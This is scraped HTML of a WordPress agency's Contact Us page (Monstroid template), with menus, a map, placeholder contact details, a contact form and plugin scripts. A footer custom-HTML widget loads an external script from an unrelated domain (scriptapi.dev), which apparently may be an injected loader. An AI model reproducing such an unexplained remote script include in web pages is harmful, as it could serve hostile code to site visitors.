			<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-4/" data-title="Grid Type 4">Grid Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-5/" data-title="Grid Type 5">Grid Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-6/" data-title="Grid Type 6">Grid Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-4/" data-title="Justified Type 4">Justified Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-5/" data-title="Justified Type 5">Justified Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-6/" data-title="Justified Type 6">Justified Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/careers/" data-title="Careers">Careers</a><div class="menu-line"></div></li>
	<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-952 current_page_item menu-item-4188 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/contact-us/" data-title="Contact Us">Contact Us</a><div class="menu-line"></div></li>
	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/faq/" data-title="Faq">Faq</a><div class="menu-line"></div></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://livedemo00.template-help.com/wordpress_55555/newsletter.html" data-title="Newsletter">Newsletter</a><div class="menu-line"></div></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/pricing/" data-title="Pricing">Pricing</a><div class="menu-line"></div></li>
	<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/services/" data-title="Services">Services</a><div class="menu-line"></div></li>
	<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/team/" data-title="Team">Team</a><div class="menu-line"></div></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/testimonials/" data-title="Testimonials">Testimonials</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="magic-line-left"></li><li id="magic-line-right"></li><li class="before-menu"></li><li class="after-menu"></li></ul><label class="cherry-mega-menu-mobile-close" for="trigger-menu-primary-items">Close</label>
	</nav>

</div></div></div></div><div class="shadow"></div>
		</header>
<div id="content" class="site-content wide">
	<div class="container-fluid">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="clearfix post-952 page type-page status-publish hentry" id="post-952">


<div class="entry-content"><div class="row row-edge  " >
<div class="col-md-12 collapse-col">
<div class="google-map-container " style="height:560px;" data-map-id="google-map-1314041914" data-lat-value="51.5073509" data-lng-value="-0.1277583" data-zoom-value="10" data-scroll-wheel="" data-pan-control="1" data-zoom-control="1" data-map-draggable="1" data-map-marker='default' data-map-style='[{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"simplified"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"simplified"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"simplified"}]}]'><div id="google-map-1314041914" class="google-map"></div><div class="marker-desc">
<p>4578 Marmora Road,<br />
Glasgow, D04 89GR</p>
</div></div>
</div>
</div>
<div class="row  padding-top-60 padding-bottom-60" ><div class="cherry-box   image-bg  box-817"><div class="box-info inner"><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="row row-edge  " >
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="icon-align left  decor"><span style="width: 91px; height: 91px; line-height: 91px; border: 2px solid #fff; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-home cherry-icon   icon-605"></span></div></span></div>
<div class="cherry-box   box-827"><div class="inner">
<h5><span style="color: #ffffff">Address:</span></h5>
<p><span style="color: #ffffff">4578 Marmora Road,</span><br />
<span style="color: #ffffff"> Glasgow, D04 89GR</span></p>
</div></div>
</div>
</div>
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="icon-align left  decor"><span style="width: 91px; height: 91px; line-height: 91px; border: 2px solid #fff; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-phone cherry-icon   icon-409"></span></div></span></div>
<div class="cherry-box   box-479"><div class="inner">
<h5><span style="color: #ffffff">Phone numbers:</span></h5>
<p><span style="color: #ffffff">(800) 123-0045</span><br />
<span style="color: #ffffff"> (800) 123-0046</span></p>
</div></div>
</div>
</div>
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="icon-align left  decor"><span style="width: 91px; height: 91px; line-height: 91px; border: 2px solid #fff; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-envelope cherry-icon   icon-724"></span></div></span></div>
<div class="cherry-box   box-540"><div class="inner">
<h5><span style="color: #ffffff">Email:</span></h5>
<p><span style="color: #ffffff"><a style="color: #ffffff" href="mailto:info@demolink.org">info@demolink.org</a></span></p>
</div></div>
</div>
</div>
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="icon-align left  decor"><span style="width: 91px; height: 91px; line-height: 91px; border: 2px solid #fff; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-clock-o cherry-icon   icon-397"></span></div></span></div>
<div class="cherry-box   box-977"><div class="inner">
<h5><span style="color: #ffffff">We are open:</span></h5>
<p><span style="color: #ffffff">Mn – Fr: 10 AM – 8 PM</span></p>
</div></div>
</div>
</div>
</div>
</div>
</div></div></div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-920"><div class="title-box_content"><h5 class="title-box_subtitle">Still have Questions? Contact Us Using the Form Below.</h5><div class="icon-title-wrap"><div><h2 class="title-box_title">Get in Touch with Us</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="motopress-code-obj">
<div role="form" class="wpcf7" id="wpcf7-f1014-p952-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f1014-p952-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1014" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1014-p952-o1" />
<input type="hidden" name="_wpcf7_container_post" value="952" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name: *" /></span>
</div>
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone: *" /></span>
</div>
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail: *" /></span>
</div>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message: *"></textarea></span></p>
<div class="align-center">
<input type="submit" value="SEND" class="wpcf7-form-control has-spinner wpcf7-submit cherry-btn cherry-btn-info cherry-btn-medium" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:85px;"></div>
</div>
</div>
<div class="row  padding-bottom-60 padding-top-80" ><div class="cherry-box   image-bg  box-113"><div class="box-info inner"><div class="container-fluid"><div class="row row-edge">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-8 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-2">
<div class="row row-edge  " >
<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="title-box   title_box-977"><div class="title-box_content"><h5 class="title-box_subtitle">Found Something Interesting</h5><div class="icon-title-wrap"><div><h2 class="title-box_title">Browse Other Demos</h2></div></div></div></div>
<p><span style="color: #ffffff">Check out the demos of the child themes included into the Monstroid’s package.</span></p>
<div class="cherry-spacer  " style="height:50px;"></div>
<a class="cherry-btn cherry-btn-warning cherry-btn-large cherry-btn-inline cherry-btn-fade  " target="_self" href="http://www.templatemonster.com/wordpress-themes/monstroid/">View</a>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<p><img class="aligncenter size-full" src="http://livedemo00.template-help.com/wordpress_55555/wp-content/uploads/2015/06/pages-1.png" alt="" /></p>
</div>
</div>
</div>
</div>
</div></div></div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-875"><div class="title-box_content"><h5 class="title-box_subtitle">Get in Touch with Us</h5><div class="icon-title-wrap"><div><h2 class="title-box_title">Visit Us on Social Sites</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:30px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div id='cherry-follow-items-1' class='cherry-follow_wrap'><ul class='cherry-follow_list clearfix'><li class="cherry-follow_item facebook-item"><a class="cherry-follow_link" href="https://www.facebook.com/Emaginacion-136802563025268/?fref=ts" target="_blank" rel="nofollow" title="Facebook"><i class='fa fa-facebook'></i><span class="cherry-follow_label">Facebook</span></a></li><li class="cherry-follow_item twitter-item"><a class="cherry-follow_link" href="https://twitter.com/emaginacionweb" target="_blank" rel="nofollow" title="Twitter"><i class='fa fa-twitter'></i><span class="cherry-follow_label">Twitter</span></a></li></ul></div>
</div>
</div>
</div>
</article></main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="totop"><a id="totopLink" href="javascript:void(0)"><i class="fa fa-chevron-up color-white"></i></a></div><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-footer-sidebars"><div class='row'><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-1 widget-area" role="complementary"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><img src="http://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png">
<div class="cherry-spacer  " style="height:20px;"></div>
Somos una agencia de publicidad con orientación tecnológica. Tenemos más de 15 años de experiencia en todo lo relacionado a publicidad digital; desde el diseño de un logotipo corporativo, hasta la implementación de diversos sistemas web. Hemos trabajado cientos de proyectos con mucha dedicación, y nuestra recompensa ha sido clientes satisfechos y una gran experiencia en el área. A lo largo de los años nuestra empresa ha ido cambiando constantemente, innovando.</div>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/emaginacion.js"></script></div></aside></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-2 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-3 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-4 widget-area" role="complementary"></div></div></div></div></div></div></div></footer>
	</div><!--site-wrapper-->



<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<!-- Start of Async HubSpot Analytics Code for WordPress v1.1.2 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
(function(d,s,i,r) {
  if (d.getElementById(i)){return;}
  var n = d.createElement(s),e = document.getElementsByTagName(s)[0];
  n.id=i;n.src = '//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/2181644.js';
  e.parentNode.insertBefore(n, e);
})(document, "script", "hs-analytics", 300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.9.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;50258854869&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style type="text/css">.box-817 .box-info{background-image:url(http://livedemo00.template-help.com/wordpress_55555/wp-content/uploads/2015/05/white-radial-gradient.png);background-repeat:no-repeat;background-position:center;background-attachment:scroll;background-size:auto;}.icon-605{font-size:35px;color:#fff;}.box-827 .inner{}.icon-409{font-size:35px;color:#fff;}.box-479 .inner{}.icon-724{font-size:35px;color:#fff;}.box-540 .inner{}.icon-397{font-size:35px;color:#fff;}.box-977 .inner{}.box-113 .box-info{background-image:url(http://livedemo00.template-help.com/wordpress_55555/wp-content/uploads/2015/05/white-radial-gradient.png);background-repeat:no-repeat;background-position:center;background-attachment:scroll;background-size:auto;}.title_box-875 .title-box_subtitle { color: #333333; }</style><style id="motopress-ce-private-styles" data-posts="" type="text/css"></style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='monstroid-wpcf7-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/wpcf7.css?ver=1.1.3' type='text/css' media='all' />
<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"monstroid-first-screen.css","1":"wp-block-library.css","2":"wc-block-style.css","3":"yith-wcwl-main.css","4":"cherry-blog-style.css","5":"cherry-portfolio.css","6":"slider-pro-style.css","7":"cherry-slider-style.css","8":"cherry-social.css","9":"cherry-testimonials.css","10":"contact-form-7.css","11":"woocommerce-layout.css","12":"woocommerce-smallscreen.css","13":"woocommerce-general.css","14":"woocommerce-inline.css","15":"font-awesome.css","16":"swiper.css","17":"magnific-popup.css","18":"cherry-shortcodes-all.css","19":"cherry-charts.css","20":"jquery-colorbox.css","21":"yith-quick-view.css","23":"jquery-selectBox.css","25":"monstroid-grid-base.css","26":"monstroid-grid-responsive.css","27":"slick.css","29":"monstroid-main.css","30":"monstroid-main-responsive.css","31":"cherryframework4-add-ons.css","32":"monstroid-style.css","33":"cherry-google-fonts.css","34":"cherry-mega-menu.css","35":"cherry-grid.css","36":"cherry-rank.css","37":"cherry-services.css","38":"cherry-team.css","39":"cherry-style-switcher.css","40":"mpce-theme.css","43":"monstroid-mpce.css"};
var wp_load_script = {"0":"cherry-api.js","1":"ht_ctc_app_js.js","2":"comment-reply.js","3":"magnific-popup.js","4":"cherry-script.js","5":"jquery-yith-wcwl.js","6":"contact-form-7.js","7":"wc-add-to-cart.js","8":"woocommerce.js","9":"wc-cart-fragments.js","10":"yith-woocompare-main.js","11":"jquery-colorbox.js","12":"yith-wcqv-frontend.js","14":"jquery-selectBox.js","15":"cherry-mega-menu.js","16":"googleanalytics-platform-sharethis.js","17":"monstroid-script.js"};
var cherry_ajax = "69eb03cbbe";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50258854869","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.9.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/comment-reply.min.js?ver=5.6.10' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":"1"};
var sticky_data = {"selector":".site-header","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con 